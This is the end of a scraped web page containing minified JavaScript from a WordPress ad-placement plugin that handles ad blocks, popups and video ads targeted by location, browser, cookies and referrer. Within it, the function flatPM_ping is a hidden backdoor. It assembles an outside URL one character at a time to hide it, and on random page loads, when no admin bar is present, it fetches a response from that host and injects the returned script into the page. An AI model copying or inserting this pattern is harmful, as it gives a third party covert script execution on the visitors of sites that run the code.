0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
